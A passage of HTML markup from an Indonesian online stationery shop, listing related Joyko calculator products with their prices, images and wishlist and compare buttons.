data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1876,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1876","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_491" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-26.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-491"><span class="product-image-wrapper"><!--mf_product_label_comment_491--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-26-sku-jk-cc26_5eqkpsir0lvb2ono.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-491 {
    width: 152px;
}
.product-image-container-491 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-26&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-26.html">Joyko Calculator CC-26 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="491" data-price-box="product-id-491">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-491"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox491" name="related_products[]" value="491" /><label class="label" for="related-checkbox491"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":491,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"491","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1898" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-868ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1898"><span class="product-image-wrapper"><!--mf_product_label_comment_1898--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-868ch-sku-jk-cc868ch_ydcq8a0wwn9ikvpk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-868CH&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1898 {
    width: 152px;
}
.product-image-container-1898 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-868CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-868ch.html">Joyko Calculator CC-868CH Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1898" data-price-box="product-id-1898">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1898"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1898" name="related_products[]" value="1898" /><label class="label" for="related-checkbox1898"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1898,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1898","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1883" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-42.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1883"><span class="product-image-wrapper"><!--mf_product_label_comment_1883--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-42-sku-jk-cc42_4qbfluhmjyit5ahs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-42&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1883 {
    width: 152px;
}
.product-image-container-1883 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-42&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-42.html">Joyko Calculator CC-42 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1883" data-price-box="product-id-1883">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1883"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1883" name="related_products[]" value="1883" /><label class="label" for="related-checkbox1883"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1883,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1883","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_493" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-28.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-493"><span class="product-image-wrapper"><!--mf_product_label_comment_493--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-28-sku-jk-cc28_amyeo2ehqpu3ojod.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;CC-28&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-493 {
    width: 152px;
}
.product-image-container-493 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-28&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-28.html">Joyko Calculator CC-28 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="493" data-price-box="product-id-493">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-493"  data-price-amount="51800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox493" name="related_products[]" value="493" /><label class="label" for="related-checkbox493"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":493,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"493","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1900" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-8co-blue-green-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1900"><span class="product-image-wrapper"><!--mf_product_label_comment_1900--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-8co-blue-green-orange-sku-jk-_cc8co.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8CO&#x20;&#x28;Blue,Green,Orange&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1900 {
    width: 152px;
}
.product-image-container-1900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8CO&#x20;&#x28;Blue,Green,Orange&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-8co-blue-green-orange.html">Joyko Calculator CC-8CO (Blue,Green,Orange) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1900" data-price-box="product-id-1900">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1900"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1900" name="related_products[]" value="1900" /><label class="label" for="related-checkbox1900"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1900,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1900","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1885" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-45.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1885"><span class="product-image-wrapper"><!--mf_product_label_comment_1885--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-45-sku-jk-cc45_vynwvjkmnbek6hn6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-45&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1885 {
    width: 152px;
}
.product-image-container-1885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-45&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-45.html">Joyko Calculator CC-45 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1885" data-price-box="product-id-1885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1885"  data-price-amount="51800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1885" name="related_products[]" value="1885" /><label class="label" for="related-checkbox1885"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1885,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1885","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_496" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-31.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-496"><span class="product-image-wrapper"><!--mf_product_label_comment_496--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-31-sku-jk-cc31_9oxdlsrleqm5i2wi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;16&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-31&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-496 {
    width: 152px;
}
.product-image-container-496 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-31&#x20;Kalkulator&#x20;Meja&#x20;16&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-31.html">Joyko Calculator CC-31 Kalkulator Meja 16 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="496" data-price-box="product-id-496">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-496"  data-price-amount="90900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 90.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox496" name="related_products[]" value="496" /><label class="label" for="related-checkbox496"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":496,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"496","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1902" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-dtc-1516.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1902"><span class="product-image-wrapper"><!--mf_product_label_comment_1902--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-dtc-1516-sku-jk-dtc1516_3kxjrcekjubzeasj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;DTC-1516&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1902 {
    width: 152px;
}
.product-image-container-1902 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;DTC-1516&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-dtc-1516.html">Joyko Calculator DTC-1516 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1902" data-price-box="product-id-1902">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1902"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1902" name="related_products[]" value="1902" /><label class="label" for="related-checkbox1902"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1902,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1902","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1887" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-47co-red-green-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1887"><span class="product-image-wrapper"><!--mf_product_label_comment_1887--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-47co-redgreenblue-sku-jk-cc47co_uvvxhnnviekq3jrp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-47CO&#x20;&#x28;Red,Green,Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1887 {
    width: 152px;
}
.product-image-container-1887 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-47CO&#x20;&#x28;Red,Green,Blue&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-47co-red-green-blue.html">Joyko Calculator CC-47CO (Red,Green,Blue) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1887" data-price-box="product-id-1887">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1887"  data-price-amount="38600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1887" name="related_products[]" value="1887" /><label class="label" for="related-checkbox1887"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1887,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1887","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_498" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-33.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-498"><span class="product-image-wrapper"><!--mf_product_label_comment_498--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-33-sku-jk-cc33_hbmweqb0y5ybtbct.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-498 {
    width: 152px;
}
.product-image-container-498 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-33&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-33.html">Joyko Calculator CC-33 Kalkulator Meja 14 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="498" data-price-box="product-id-498">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-498"  data-price-amount="86300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 86.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox498" name="related_products[]" value="498" /><label class="label" for="related-checkbox498"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":498,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"498","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1889" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-49.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1889"><span class="product-image-wrapper"><!--mf_product_label_comment_1889--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-49-sku-jk-cc49_iqny5wfmgnhlr2kx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;CC-49&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1889 {
    width: 152px;
}
.product-image-container-1889 span.product-image-wrapper {
    padding-bottom: 125%;
